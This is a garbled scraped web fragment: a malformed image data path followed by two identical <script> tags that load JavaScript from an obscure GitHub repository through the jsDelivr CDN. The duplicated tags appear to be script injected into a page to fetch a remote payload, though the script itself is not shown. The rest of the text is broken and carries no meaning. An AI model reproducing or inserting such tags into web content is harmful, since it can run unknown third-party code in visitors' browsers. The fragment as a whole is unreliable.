 ( - Qf-518)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  